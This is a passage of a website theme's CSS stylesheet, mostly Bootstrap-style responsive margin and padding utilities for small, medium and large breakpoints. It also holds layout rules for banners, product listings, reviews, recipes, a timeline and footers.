    .mr-sm-7,
    .mx-sm-7 {
        margin-right: 3.5rem !important
    }

    .mb-sm-7,
    .my-sm-7 {
        margin-bottom: 3.5rem !important
    }

    .ml-sm-7,
    .mx-sm-7 {
        margin-left: 3.5rem !important
    }

    .m-sm-8 {
        margin: 4rem !important
    }

    .mt-sm-8,
    .my-sm-8 {
        margin-top: 4rem !important
    }

    .mr-sm-8,
    .mx-sm-8 {
        margin-right: 4rem !important
    }

    .mb-sm-8,
    .my-sm-8 {
        margin-bottom: 4rem !important
    }

    .ml-sm-8,
    .mx-sm-8 {
        margin-left: 4rem !important
    }

    .m-sm-9 {
        margin: 4.5rem !important
    }

    .mt-sm-9,
    .my-sm-9 {
        margin-top: 4.5rem !important
    }

    .mr-sm-9,
    .mx-sm-9 {
        margin-right: 4.5rem !important
    }

    .mb-sm-9,
    .my-sm-9 {
        margin-bottom: 4.5rem !important
    }

    .ml-sm-9,
    .mx-sm-9 {
        margin-left: 4.5rem !important
    }

    .m-sm-10 {
        margin: 5rem !important
    }

    .mt-sm-10,
    .my-sm-10 {
        margin-top: 5rem !important
    }

    .mr-sm-10,
    .mx-sm-10 {
        margin-right: 5rem !important
    }

    .mb-sm-10,
    .my-sm-10 {
        margin-bottom: 5rem !important
    }

    .ml-sm-10,
    .mx-sm-10 {
        margin-left: 5rem !important
    }

    .m-sm-11 {
        margin: 5.5rem !important
    }

    .mt-sm-11,
    .my-sm-11 {
        margin-top: 5.5rem !important
    }

    .mr-sm-11,
    .mx-sm-11 {
        margin-right: 5.5rem !important
    }

    .mb-sm-11,
    .my-sm-11 {
        margin-bottom: 5.5rem !important
    }

    .ml-sm-11,
    .mx-sm-11 {
        margin-left: 5.5rem !important
    }

    .m-sm-12 {
        margin: 6rem !important
    }

    .mt-sm-12,
    .my-sm-12 {
        margin-top: 6rem !important
    }

    .mr-sm-12,
    .mx-sm-12 {
        margin-right: 6rem !important
    }

    .mb-sm-12,
    .my-sm-12 {
        margin-bottom: 6rem !important
    }

    .ml-sm-12,
    .mx-sm-12 {
        margin-left: 6rem !important
    }

    .p-sm-0 {
        padding: 0 !important
    }

    .pt-sm-0,
    .py-sm-0 {
        padding-top: 0 !important
    }

    .pr-sm-0,
    .px-sm-0 {
        padding-right: 0 !important
    }

    .pb-sm-0,
    .py-sm-0 {
        padding-bottom: 0 !important
    }

    .pl-sm-0,
    .px-sm-0 {
        padding-left: 0 !important
    }

    .p-sm-1 {
        padding: .5rem !important
    }

    .pt-sm-1,
    .py-sm-1 {
        padding-top: .5rem !important
    }

    .pr-sm-1,
    .px-sm-1 {
        padding-right: .5rem !important
    }

    .pb-sm-1,
    .py-sm-1 {
        padding-bottom: .5rem !important
    }

    .pl-sm-1,
    .px-sm-1 {
        padding-left: .5rem !important
    }

    .p-sm-2 {
        padding: 1rem !important
    }

    .pt-sm-2,
    .py-sm-2 {
        padding-top: 1rem !important
    }

    .pr-sm-2,
    .px-sm-2 {
        padding-right: 1rem !important
    }

    .pb-sm-2,
    .py-sm-2 {
        padding-bottom: 1rem !important
    }

    .pl-sm-2,
    .px-sm-2 {
        padding-left: 1rem !important
    }

    .p-sm-3 {
        padding: 1.5rem !important
    }

    .pt-sm-3,
    .py-sm-3 {
        padding-top: 1.5rem !important
    }

    .pr-sm-3,
    .px-sm-3 {
        padding-right: 1.5rem !important
    }

    .pb-sm-3,
    .py-sm-3 {
        padding-bottom: 1.5rem !important
    }

    .pl-sm-3,
    .px-sm-3 {
        padding-left: 1.5rem !important
    }

    .p-sm-4 {
        padding: 2rem !important
    }

    .pt-sm-4,
    .py-sm-4 {
        padding-top: 2rem !important
    }

    .pr-sm-4,
    .px-sm-4 {
        padding-right: 2rem !important
    }

    .pb-sm-4,
    .py-sm-4 {
        padding-bottom: 2rem !important
    }

    .pl-sm-4,
    .px-sm-4 {
        padding-left: 2rem !important
    }

    .p-sm-5 {
        padding: 2.5rem !important
    }

    .pt-sm-5,
    .py-sm-5 {
        padding-top: 2.5rem !important
    }

    .pr-sm-5,
    .px-sm-5 {
        padding-right: 2.5rem !important
    }

    .pb-sm-5,
    .py-sm-5 {
        padding-bottom: 2.5rem !important
    }

    .pl-sm-5,
    .px-sm-5 {
        padding-left: 2.5rem !important
    }

    .p-sm-6 {
        padding: 3rem !important
    }

    .pt-sm-6,
    .py-sm-6 {
        padding-top: 3rem !important
    }

    .pr-sm-6,
    .px-sm-6 {
        padding-right: 3rem !important
    }

    .pb-sm-6,
    .py-sm-6 {
        padding-bottom: 3rem !important
    }

    .pl-sm-6,
    .px-sm-6 {
        padding-left: 3rem !important
    }

    .p-sm-7 {
        padding: 3.5rem !important
    }

    .pt-sm-7,
    .py-sm-7 {
        padding-top: 3.5rem !important
    }

    .pr-sm-7,
    .px-sm-7 {
        padding-right: 3.5rem !important
    }

    .pb-sm-7,
    .py-sm-7 {
        padding-bottom: 3.5rem !important
    }

    .pl-sm-7,
    .px-sm-7 {
        padding-left: 3.5rem !important
    }

    .p-sm-8 {
        padding: 4rem !important
    }

    .pt-sm-8,
    .py-sm-8 {
        padding-top: 4rem !important
    }

    .pr-sm-8,
    .px-sm-8 {
        padding-right: 4rem !important
    }

    .pb-sm-8,
    .py-sm-8 {
        padding-bottom: 4rem !important
    }

    .pl-sm-8,
    .px-sm-8 {
        padding-left: 4rem !important
    }

    .p-sm-9 {
        padding: 4.5rem !important
    }

    .pt-sm-9,
    .py-sm-9 {
        padding-top: 4.5rem !important
    }

    .pr-sm-9,
    .px-sm-9 {
        padding-right: 4.5rem !important
    }

    .pb-sm-9,
    .py-sm-9 {
        padding-bottom: 4.5rem !important
    }

    .pl-sm-9,
    .px-sm-9 {
        padding-left: 4.5rem !important
    }

    .p-sm-10 {
        padding: 5rem !important
    }

    .pt-sm-10,
    .py-sm-10 {
        padding-top: 5rem !important
    }

    .pr-sm-10,
    .px-sm-10 {
        padding-right: 5rem !important
    }

    .pb-sm-10,
    .py-sm-10 {
        padding-bottom: 5rem !important
    }

    .pl-sm-10,
    .px-sm-10 {
        padding-left: 5rem !important
    }

    .p-sm-11 {
        padding: 5.5rem !important
    }

    .pt-sm-11,
    .py-sm-11 {
        padding-top: 5.5rem !important
    }

    .pr-sm-11,
    .px-sm-11 {
        padding-right: 5.5rem !important
    }

    .pb-sm-11,
    .py-sm-11 {
        padding-bottom: 5.5rem !important
    }

    .pl-sm-11,
    .px-sm-11 {
        padding-left: 5.5rem !important
    }

    .p-sm-12 {
        padding: 6rem !important
    }

    .pt-sm-12,
    .py-sm-12 {
        padding-top: 6rem !important
    }

    .pr-sm-12,
    .px-sm-12 {
        padding-right: 6rem !important
    }

    .pb-sm-12,
    .py-sm-12 {
        padding-bottom: 6rem !important
    }

    .pl-sm-12,
    .px-sm-12 {
        padding-left: 6rem !important
    }

    .m-sm-auto {
        margin: auto !important
    }

    .mt-sm-auto,
    .my-sm-auto {
        margin-top: auto !important
    }

    .mr-sm-auto,
    .mx-sm-auto {
        margin-right: auto !important
    }

    .mb-sm-auto,
    .my-sm-auto {
        margin-bottom: auto !important
    }

    .ml-sm-auto,
    .mx-sm-auto {
        margin-left: auto !important
    }

    .simple-banner--style-3 {
        background-position: bottom 35% right
    }

    .simple-banner--style-3 .banner__text {
        padding-top: 140px
    }

    .simple-banner--style-3 .__title {
        font-size: 18rem
    }

    .products-list .__item {
        margin-top: 30px
    }

    .review {
        margin-left: 60px
    }

    .review:before {
        float: left;
        margin-top: -15px;
        margin-left: -60px;
        content: "“";
        line-height: .8;
        font-size: 10rem;
        font-family: "Times New Roman";
        font-weight: 700;
        color: #6fc082
    }

    .review__item__author-position {
        display: inline
    }

    .recipes .__content {
        padding: 30px
    }

    .content-container .blockquot {
        font-size: 2.3rem
    }

    .posts--style-1 .__item--preview .__content {
        padding-left: 15px;
        padding-right: 15px
    }

    .posts--style-2 {
        /* padding-left: 30px; */
        /* padding-right: 30px */
    }

    .simple-text-block--a {
        margin-left: auto;
        margin-right: auto
    }
}

@media (min-width:768px) {
    .m-md-0 {
        margin: 0 !important
    }

    .mt-md-0,
    .my-md-0 {
        margin-top: 0 !important
    }

    .mr-md-0,
    .mx-md-0 {
        margin-right: 0 !important
    }

    .mb-md-0,
    .my-md-0 {
        margin-bottom: 0 !important
    }

    .ml-md-0,
    .mx-md-0 {
        margin-left: 0 !important
    }

    .m-md-1 {
        margin: .5rem !important
    }

    .mt-md-1,
    .my-md-1 {
        margin-top: .5rem !important
    }

    .mr-md-1,
    .mx-md-1 {
        margin-right: .5rem !important
    }

    .mb-md-1,
    .my-md-1 {
        margin-bottom: .5rem !important
    }

    .ml-md-1,
    .mx-md-1 {
        margin-left: .5rem !important
    }

    .m-md-2 {
        margin: 1rem !important
    }

    .mt-md-2,
    .my-md-2 {
        margin-top: 1rem !important
    }

    .mr-md-2,
    .mx-md-2 {
        margin-right: 1rem !important
    }

    .mb-md-2,
    .my-md-2 {
        margin-bottom: 1rem !important
    }

    .ml-md-2,
    .mx-md-2 {
        margin-left: 1rem !important
    }

    .m-md-3 {
        margin: 1.5rem !important
    }

    .mt-md-3,
    .my-md-3 {
        margin-top: 1.5rem !important
    }

    .mr-md-3,
    .mx-md-3 {
        margin-right: 1.5rem !important
    }

    .mb-md-3,
    .my-md-3 {
        margin-bottom: 1.5rem !important
    }

    .ml-md-3,
    .mx-md-3 {
        margin-left: 1.5rem !important
    }

    .m-md-4 {
        margin: 2rem !important
    }

    .mt-md-4,
    .my-md-4 {
        margin-top: 2rem !important
    }

    .mr-md-4,
    .mx-md-4 {
        margin-right: 2rem !important
    }

    .mb-md-4,
    .my-md-4 {
        margin-bottom: 2rem !important
    }

    .ml-md-4,
    .mx-md-4 {
        margin-left: 2rem !important
    }

    .m-md-5 {
        margin: 2.5rem !important
    }

    .mt-md-5,
    .my-md-5 {
        margin-top: 2.5rem !important
    }

    .mr-md-5,
    .mx-md-5 {
        margin-right: 2.5rem !important
    }

    .mb-md-5,
    .my-md-5 {
        margin-bottom: 2.5rem !important
    }

    .ml-md-5,
    .mx-md-5 {
        margin-left: 2.5rem !important
    }

    .m-md-6 {
        margin: 3rem !important
    }

    .mt-md-6,
    .my-md-6 {
        margin-top: 3rem !important
    }

    .mr-md-6,
    .mx-md-6 {
        margin-right: 3rem !important
    }

    .mb-md-6,
    .my-md-6 {
        margin-bottom: 3rem !important
    }

    .ml-md-6,
    .mx-md-6 {
        margin-left: 3rem !important
    }

    .m-md-7 {
        margin: 3.5rem !important
    }

    .mt-md-7,
    .my-md-7 {
        margin-top: 3.5rem !important
    }

    .mr-md-7,
    .mx-md-7 {
        margin-right: 3.5rem !important
    }

    .mb-md-7,
    .my-md-7 {
        margin-bottom: 3.5rem !important
    }

    .ml-md-7,
    .mx-md-7 {
        margin-left: 3.5rem !important
    }

    .m-md-8 {
        margin: 4rem !important
    }

    .mt-md-8,
    .my-md-8 {
        margin-top: 4rem !important
    }

    .mr-md-8,
    .mx-md-8 {
        margin-right: 4rem !important
    }

    .mb-md-8,
    .my-md-8 {
        margin-bottom: 4rem !important
    }

    .ml-md-8,
    .mx-md-8 {
        margin-left: 4rem !important
    }

    .m-md-9 {
        margin: 4.5rem !important
    }

    .mt-md-9,
    .my-md-9 {
        margin-top: 4.5rem !important
    }

    .mr-md-9,
    .mx-md-9 {
        margin-right: 4.5rem !important
    }

    .mb-md-9,
    .my-md-9 {
        margin-bottom: 4.5rem !important
    }

    .ml-md-9,
    .mx-md-9 {
        margin-left: 4.5rem !important
    }

    .m-md-10 {
        margin: 5rem !important
    }

    .mt-md-10,
    .my-md-10 {
        margin-top: 5rem !important
    }

    .mr-md-10,
    .mx-md-10 {
        margin-right: 5rem !important
    }

    .mb-md-10,
    .my-md-10 {
        margin-bottom: 5rem !important
    }

    .ml-md-10,
    .mx-md-10 {
        margin-left: 5rem !important
    }

    .m-md-11 {
        margin: 5.5rem !important
    }

    .mt-md-11,
    .my-md-11 {
        margin-top: 5.5rem !important
    }

    .mr-md-11,
    .mx-md-11 {
        margin-right: 5.5rem !important
    }

    .mb-md-11,
    .my-md-11 {
        margin-bottom: 5.5rem !important
    }

    .ml-md-11,
    .mx-md-11 {
        margin-left: 5.5rem !important
    }

    .m-md-12 {
        margin: 6rem !important
    }

    .mt-md-12,
    .my-md-12 {
        margin-top: 6rem !important
    }

    .mr-md-12,
    .mx-md-12 {
        margin-right: 6rem !important
    }

    .mb-md-12,
    .my-md-12 {
        margin-bottom: 6rem !important
    }

    .ml-md-12,
    .mx-md-12 {
        margin-left: 6rem !important
    }

    .p-md-0 {
        padding: 0 !important
    }

    .pt-md-0,
    .py-md-0 {
        padding-top: 0 !important
    }

    .pr-md-0,
    .px-md-0 {
        padding-right: 0 !important
    }

    .pb-md-0,
    .py-md-0 {
        padding-bottom: 0 !important
    }

    .pl-md-0,
    .px-md-0 {
        padding-left: 0 !important
    }

    .p-md-1 {
        padding: .5rem !important
    }

    .pt-md-1,
    .py-md-1 {
        padding-top: .5rem !important
    }

    .pr-md-1,
    .px-md-1 {
        padding-right: .5rem !important
    }

    .pb-md-1,
    .py-md-1 {
        padding-bottom: .5rem !important
    }

    .pl-md-1,
    .px-md-1 {
        padding-left: .5rem !important
    }

    .p-md-2 {
        padding: 1rem !important
    }

    .pt-md-2,
    .py-md-2 {
        padding-top: 1rem !important
    }

    .pr-md-2,
    .px-md-2 {
        padding-right: 1rem !important
    }

    .pb-md-2,
    .py-md-2 {
        padding-bottom: 1rem !important
    }

    .pl-md-2,
    .px-md-2 {
        padding-left: 1rem !important
    }

    .p-md-3 {
        padding: 1.5rem !important
    }

    .pt-md-3,
    .py-md-3 {
        padding-top: 1.5rem !important
    }

    .pr-md-3,
    .px-md-3 {
        padding-right: 1.5rem !important
    }

    .pb-md-3,
    .py-md-3 {
        padding-bottom: 1.5rem !important
    }

    .pl-md-3,
    .px-md-3 {
        padding-left: 1.5rem !important
    }

    .p-md-4 {
        padding: 2rem !important
    }

    .pt-md-4,
    .py-md-4 {
        padding-top: 2rem !important
    }

    .pr-md-4,
    .px-md-4 {
        padding-right: 2rem !important
    }

    .pb-md-4,
    .py-md-4 {
        padding-bottom: 2rem !important
    }

    .pl-md-4,
    .px-md-4 {
        padding-left: 2rem !important
    }

    .p-md-5 {
        padding: 2.5rem !important
    }

    .pt-md-5,
    .py-md-5 {
        padding-top: 2.5rem !important
    }

    .pr-md-5,
    .px-md-5 {
        padding-right: 2.5rem !important
    }

    .pb-md-5,
    .py-md-5 {
        padding-bottom: 2.5rem !important
    }

    .pl-md-5,
    .px-md-5 {
        padding-left: 2.5rem !important
    }

    .p-md-6 {
        padding: 3rem !important
    }

    .pt-md-6,
    .py-md-6 {
        padding-top: 3rem !important
    }

    .pr-md-6,
    .px-md-6 {
        padding-right: 3rem !important
    }

    .pb-md-6,
    .py-md-6 {
        padding-bottom: 3rem !important
    }

    .pl-md-6,
    .px-md-6 {
        padding-left: 3rem !important
    }

    .p-md-7 {
        padding: 3.5rem !important
    }

    .pt-md-7,
    .py-md-7 {
        padding-top: 3.5rem !important
    }

    .pr-md-7,
    .px-md-7 {
        padding-right: 3.5rem !important
    }

    .pb-md-7,
    .py-md-7 {
        padding-bottom: 3.5rem !important
    }

    .pl-md-7,
    .px-md-7 {
        padding-left: 3.5rem !important
    }

    .p-md-8 {
        padding: 4rem !important
    }

    .pt-md-8,
    .py-md-8 {
        padding-top: 4rem !important
    }

    .pr-md-8,
    .px-md-8 {
        padding-right: 4rem !important
    }

    .pb-md-8,
    .py-md-8 {
        padding-bottom: 4rem !important
    }

    .pl-md-8,
    .px-md-8 {
        padding-left: 4rem !important
    }

    .p-md-9 {
        padding: 4.5rem !important
    }

    .pt-md-9,
    .py-md-9 {
        padding-top: 4.5rem !important
    }

    .pr-md-9,
    .px-md-9 {
        padding-right: 4.5rem !important
    }

    .pb-md-9,
    .py-md-9 {
        padding-bottom: 4.5rem !important
    }

    .pl-md-9,
    .px-md-9 {
        padding-left: 4.5rem !important
    }

    .p-md-10 {
        padding: 5rem !important
    }

    .pt-md-10,
    .py-md-10 {
        padding-top: 5rem !important
    }

    .pr-md-10,
    .px-md-10 {
        padding-right: 5rem !important
    }

    .pb-md-10,
    .py-md-10 {
        padding-bottom: 5rem !important
    }

    .pl-md-10,
    .px-md-10 {
        padding-left: 5rem !important
    }

    .p-md-11 {
        padding: 5.5rem !important
    }

    .pt-md-11,
    .py-md-11 {
        padding-top: 5.5rem !important
    }

    .pr-md-11,
    .px-md-11 {
        padding-right: 5.5rem !important
    }

    .pb-md-11,
    .py-md-11 {
        padding-bottom: 5.5rem !important
    }

    .pl-md-11,
    .px-md-11 {
        padding-left: 5.5rem !important
    }

    .p-md-12 {
        padding: 6rem !important
    }

    .pt-md-12,
    .py-md-12 {
        padding-top: 6rem !important
    }

    .pr-md-12,
    .px-md-12 {
        padding-right: 6rem !important
    }

    .pb-md-12,
    .py-md-12 {
        padding-bottom: 6rem !important
    }

    .pl-md-12,
    .px-md-12 {
        padding-left: 6rem !important
    }

    .m-md-auto {
        margin: auto !important
    }

    .mt-md-auto,
    .my-md-auto {
        margin-top: auto !important
    }

    .mr-md-auto,
    .mx-md-auto {
        margin-right: auto !important
    }

    .mb-md-auto,
    .my-md-auto {
        margin-bottom: auto !important
    }

    .ml-md-auto,
    .mx-md-auto {
        margin-left: auto !important
    }

    .section {
        padding-top: 100px;
        padding-bottom: 100px
    }

    .section--gutter {
        margin-left: 20px;
        margin-right: 20px
    }

    .simple-banner--style-1 {
        background-image: url(../img/banner_bg_1.png);
        background-repeat: no-repeat;
        background-position: top right
    }

    .simple-banner--style-3 .__title {
        font-size: 23rem
    }

    .product-preview--style-2 .__item {
        height: 550px
    }

    .product-promo--style-1 {
        margin-top: -260px
    }

    .product-promo--style-1 .__item--first {
        margin-top: 10%;
        margin-right: 10%;
        z-index: 1
    }

    .product-promo--style-1 .__item--first .__content:before {
        pointer-events: none;
        content: "";
        position: absolute;
        top: -15%;
        right: -10%;
        width: 65%;
        height: 105%;
        border: 10px solid #6fc082;
        z-index: -1
    }

    .product-promo--style-1 .__item--second {
        margin-left: -35%
    }

    .product-promo--style-2 {
        margin-top: -190px
    }

    .products-list .__item:nth-of-type(odd) .__bg {
        right: -15px
    }

    .products-list .__item:nth-of-type(even) .__bg {
        left: -15px
    }

    .products-list .__item .__bg {
        display: block;
        position: absolute;
        bottom: 5%;
        z-index: -1
    }

    .review {
        margin-left: 90px
    }

    .review:before {
        margin-left: -90px
    }

    .review__item__text {
        font-size: 2.5rem
    }

    .recipes {
        margin-top: -110px
    }

    .content-container .blockquot {
        padding-left: 25px;
        font-size: 2.5rem
    }

    .section--custom-02 {
        background-position: 114% 150%
    }

    .posts--style-1 .__item--preview .__content {
        margin: -40px 20px 0;
        padding-left: 20px;
        padding-right: 20px
    }

    .section--contacts .map-container {
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%;
        margin: 0
    }

    .footer--style-1 .site-logo {
        margin-top: -30px
    }

    .footer--style-3 .map-container {
        position: absolute;
        top: 0;
        right: 0;
        width: 42%;
        height: 100%
    }

    .timeline .__item {
        padding-top: 80px;
        padding-left: 0
    }

    .timeline .__item:before {
        top: 0;
        left: 25px;
        right: -27px;
        bottom: auto;
        border-top: 1px solid #dfc356;
        border-left: none
    }

    .timeline .__ico {
        margin-top: -11px
    }

    #gallery-more-btn {
        margin-top: 55px
    }
}

@media (min-width:992px) {
    .m-lg-0 {
        margin: 0 !important
    }

    .mt-lg-0,
    .my-lg-0 {
        margin-top: 0 !important
    }

    .mr-lg-0,
    .mx-lg-0 {
        margin-right: 0 !important
    }

    .mb-lg-0,
    .my-lg-0 {
        margin-bottom: 0 !important
    }

    .ml-lg-0,
    .mx-lg-0 {
        margin-left: 0 !important
    }

    .m-lg-1 {
        margin: .5rem !important
    }

    .mt-lg-1,
    .my-lg-1 {
        margin-top: .5rem !important
    }

    .mr-lg-1,
    .mx-lg-1 {
        margin-right: .5rem !important
    }

    .mb-lg-1,
    .my-lg-1 {
        margin-bottom: .5rem !important
    }

    .ml-lg-1,
    .mx-lg-1 {
        margin-left: .5rem !important
    }

    .m-lg-2 {
        margin: 1rem !important
    }

    .mt-lg-2,
    .my-lg-2 {
        margin-top: 1rem !important
    }

    .mr-lg-2,
    .mx-lg-2 {
        margin-right: 1rem !important
    }

    .mb-lg-2,
    .my-lg-2 {
        margin-bottom: 1rem !important
    }

    .ml-lg-2,
    .mx-lg-2 {
        margin-left: 1rem !important
    }

    .m-lg-3 {
        margin: 1.5rem !important
    }

    .mt-lg-3,
    .my-lg-3 {
        margin-top: 1.5rem !important
    }

    .mr-lg-3,
    .mx-lg-3 {
        margin-right: 1.5rem !important
    }

    .mb-lg-3,
    .my-lg-3 {
        margin-bottom: 1.5rem !important
    }

    .ml-lg-3,
    .mx-lg-3 {
        margin-left: 1.5rem !important
    }

    .m-lg-4 {
        margin: 2rem !important
    }

    .mt-lg-4,
    .my-lg-4 {
        margin-top: 2rem !important
    }

    .mr-lg-4,
    .mx-lg-4 {
        margin-right: 2rem !important
    }

    .mb-lg-4,
    .my-lg-4 {
        margin-bottom: 2rem !important
    }

    .ml-lg-4,
    .mx-lg-4 {
        margin-left: 2rem !important
    }

    .m-lg-5 {
        margin: 2.5rem !important
    }

    .mt-lg-5,
    .my-lg-5 {
        margin-top: 2.5rem !important
    }

    .mr-lg-5,
    .mx-lg-5 {
        margin-right: 2.5rem !important
    }

    .mb-lg-5,
    .my-lg-5 {
        margin-bottom: 2.5rem !important
    }

    .ml-lg-5,
    .mx-lg-5 {
        margin-left: 2.5rem !important
    }

    .m-lg-6 {
        margin: 3rem !important
    }

    .mt-lg-6,
    .my-lg-6 {
        margin-top: 3rem !important
    }

    .mr-lg-6,
    .mx-lg-6 {
        margin-right: 3rem !important
    }

    .mb-lg-6,
    .my-lg-6 {
        margin-bottom: 3rem !important
    }

    .ml-lg-6,
    .mx-lg-6 {
        margin-left: 3rem !important
    }

    .m-lg-7 {
        margin: 3.5rem !important
    }

    .mt-lg-7,
    .my-lg-7 {
        margin-top: 3.5rem !important
    }

    .mr-lg-7,
    .mx-lg-7 {
        margin-right: 3.5rem !important
    }

    .mb-lg-7,
    .my-lg-7 {
        margin-bottom: 3.5rem !important
    }

    .ml-lg-7,
    .mx-lg-7 {
        margin-left: 3.5rem !important
    }

    .m-lg-8 {
        margin: 4rem !important
    }

    .mt-lg-8,
    .my-lg-8 {
        margin-top: 4rem !important
    }

    .mr-lg-8,
    .mx-lg-8 {
        margin-right: 4rem !important
    }

    .mb-lg-8,
    .my-lg-8 {
        margin-bottom: 4rem !important
    }

    .ml-lg-8,
    .mx-lg-8 {
        margin-left: 4rem !important
    }

    .m-lg-9 {
        margin: 4.5rem !important
    }

    .mt-lg-9,
    .my-lg-9 {
        margin-top: 4.5rem !important
    }

    .mr-lg-9,
    .mx-lg-9 {
        margin-right: 4.5rem !important
    }

    .mb-lg-9,
    .my-lg-9 {
        margin-bottom: 4.5rem !important
    }

    .ml-lg-9,
    .mx-lg-9 {
        margin-left: 4.5rem !important
    }

    .m-lg-10 {
        margin: 5rem !important
    }

    .mt-lg-10,
    .my-lg-10 {
        margin-top: 5rem !important
    }

    .mr-lg-10,
    .mx-lg-10 {
        margin-right: 5rem !important
    }

    .mb-lg-10,
    .my-lg-10 {
        margin-bottom: 5rem !important
    }

    .ml-lg-10,
    .mx-lg-10 {
        margin-left: 5rem !important
    }

    .m-lg-11 {
        margin: 5.5rem !important
    }

    .mt-lg-11,
    .my-lg-11 {
        margin-top: 5.5rem !important
    }

    .mr-lg-11,
    .mx-lg-11 {
        margin-right: 5.5rem !important
    }

    .mb-lg-11,
    .my-lg-11 {
        margin-bottom: 5.5rem !important
    }

    .ml-lg-11,
    .mx-lg-11 {
        margin-left: 5.5rem !important
    }

    .m-lg-12 {
        margin: 6rem !important
    }

    .mt-lg-12,
    .my-lg-12 {
        margin-top: 6rem !important
    }

    .mr-lg-12,
    .mx-lg-12 {
        margin-right: 6rem !important
    }

    .mb-lg-12,
    .my-lg-12 {
        margin-bottom: 6rem !important
    }

    .ml-lg-12,
    .mx-lg-12 {
        margin-left: 6rem !important
    }

    .p-lg-0 {
        padding: 0 !important
    }

    .pt-lg-0,
    .py-lg-0 {
        padding-top: 0 !important
    }

    .pr-lg-0,
    .px-lg-0 {
        padding-right: 0 !important
    }

    .pb-lg-0,
    .py-lg-0 {
        padding-bottom: 0 !important
    }

    .pl-lg-0,
    .px-lg-0 {
        padding-left: 0 !important
    }

    .p-lg-1 {
        padding: .5rem !important
    }

    .pt-lg-1,
    .py-lg-1 {
        padding-top: .5rem !important
    }

    .pr-lg-1,
    .px-lg-1 {
        padding-right: .5rem !important
    }

    .pb-lg-1,
    .py-lg-1 {
        padding-bottom: .5rem !important
    }

    .pl-lg-1,
    .px-lg-1 {
        padding-left: .5rem !important
    }

    .p-lg-2 {
        padding: 1rem !important
    }

    .pt-lg-2,
    .py-lg-2 {
        padding-top: 1rem !important
    }

    .pr-lg-2,
    .px-lg-2 {
        padding-right: 1rem !important
    }

    .pb-lg-2,
    .py-lg-2 {
        padding-bottom: 1rem !important
    }

    .pl-lg-2,
    .px-lg-2 {
        padding-left: 1rem !important
    }

    .p-lg-3 {
        padding: 1.5rem !important
    }

    .pt-lg-3,
    .py-lg-3 {
        padding-top: 1.5rem !important
    }

    .pr-lg-3,
    .px-lg-3 {
        padding-right: 1.5rem !important
    }

    .pb-lg-3,
    .py-lg-3 {
        padding-bottom: 1.5rem !important
    }

    .pl-lg-3,
    .px-lg-3 {
        padding-left: 1.5rem !important
    }

    .p-lg-4 {
        padding: 2rem !important
    }

    .pt-lg-4,
    .py-lg-4 {
        padding-top: 2rem !important
    }

    .pr-lg-4,
    .px-lg-4 {
        padding-right: 2rem !important
    }

    .pb-lg-4,
    .py-lg-4 {
        padding-bottom: 2rem !important
    }

    .pl-lg-4,
    .px-lg-4 {
        padding-left: 2rem !important
    }

    .p-lg-5 {
        padding: 2.5rem !important
    }

    .pt-lg-5,
    .py-lg-5 {
        padding-top: 2.5rem !important
    }

    .pr-lg-5,
    .px-lg-5 {
        padding-right: 2.5rem !important
    }

    .pb-lg-5,
    .py-lg-5 {
        padding-bottom: 2.5rem !important
    }

    .pl-lg-5,
    .px-lg-5 {
        padding-left: 2.5rem !important
    }

    .p-lg-6 {
        padding: 3rem !important
    }

    .pt-lg-6,
    .py-lg-6 {
        padding-top: 3rem !important
    }

    .pr-lg-6,
    .px-lg-6 {
        padding-right: 3rem !important
    }

    .pb-lg-6,
    .py-lg-6 {
        padding-bottom: 3rem !important
    }

    .pl-lg-6,
    .px-lg-6 {
        padding-left: 3rem !important
    }

    .p-lg-7 {
        padding: 3.5rem !important
    }

    .pt-lg-7,
    .py-lg-7 {
        padding-top: 3.5rem !important
    }

    .pr-lg-7,
    .px-lg-7 {
        padding-right: 3.5rem !important
    }

    .pb-lg-7,
    .py-lg-7 {
        padding-bottom: 3.5rem !important
    }

    .pl-lg-7,
    .px-lg-7 {
        padding-left: 3.5rem !important
    }

    .p-lg-8 {
        padding: 4rem !important
    }

    .pt-lg-8,
    .py-lg-8 {
        padding-top: 4rem !important
    }

    .pr-lg-8,
    .px-lg-8 {
        padding-right: 4rem !important
    }

    .pb-lg-8,
    .py-lg-8 {
        padding-bottom: 4rem !important
    }

    .pl-lg-8,
    .px-lg-8 {
        padding-left: 4rem !important
    }

    .p-lg-9 {
        padding: 4.5rem !important
    }

    .pt-lg-9,
    .py-lg-9 {
        padding-top: 4.5rem !important
    }

    .pr-lg-9,
    .px-lg-9 {
        padding-right: 4.5rem !important
    }

    .pb-lg-9,
    .py-lg-9 {
        padding-bottom: 4.5rem !important
    }

    .pl-lg-9,
    .px-lg-9 {
        padding-left: 4.5rem !important
    }

    .p-lg-10 {
        padding: 5rem !important
    }

    .pt-lg-10,
    .py-lg-10 {
        padding-top: 5rem !important
    }

    .pr-lg-10,
    .px-lg-10 {
        padding-right: 5rem !important
    }

    .pb-lg-10,
    .py-lg-10 {
        padding-bottom: 5rem !important
    }

    .pl-lg-10,
    .px-lg-10 {
        padding-left: 5rem !important
    }

    .p-lg-11 {
        padding: 5.5rem !important
    }

    .pt-lg-11,
    .py-lg-11 {
        padding-top: 5.5rem !important
    }

    .pr-lg-11,
    .px-lg-11 {
        padding-right: 5.5rem !important
    }

    .pb-lg-11,
    .py-lg-11 {
        padding-bottom: 5.5rem !important
    }

    .pl-lg-11,
    .px-lg-11 {
        padding-left: 5.5rem !important
    }

    .p-lg-12 {
        padding: 6rem !important
    }

    .pt-lg-12,
    .py-lg-12 {
        padding-top: 6rem !important
    }

    .pr-lg-12,
    .px-lg-12 {
        padding-right: 6rem !important
    }

    .pb-lg-12,
    .py-lg-12 {
        padding-bottom: 6rem !important
    }

    .pl-lg-12,
    .px-lg-12 {
        padding-left: 6rem !important
    }

    .m-lg-auto {
        margin: auto !important
    }

    .mt-lg-auto,
    .my-lg-auto {
        margin-top: auto !important
    }

    .mr-lg-auto,
    .mx-lg-auto {
        margin-right: auto !important
    }

    .mb-lg-auto,
    .my-lg-auto {
        margin-bottom: auto !important
    }

    .ml-lg-auto,
    .mx-lg-auto {
        margin-left: auto !important
    }

    .section {
        padding-top: 140px;
        padding-bottom: 140px
    }

    .comments-list ul {
        padding-left: 50px
    }

    .product-preview--style-2 .__item {
        height: 650px
    }

    .product-promo--style-1 {
        margin-top: -300px
    }

    .product-promo--style-1 .__item--second {
        margin-left: -45%
    }

    .product-promo--style-2 {
        margin-top: -250px
    }

    .product-features .__item {
        margin-top: 70px
    }

    .product-features .__item:nth-of-type(odd) .__content {
        margin-left: 10%
    }

    .product-features .__item:nth-of-type(even) .__inner>.row {
        -webkit-box-orient: horizontal;
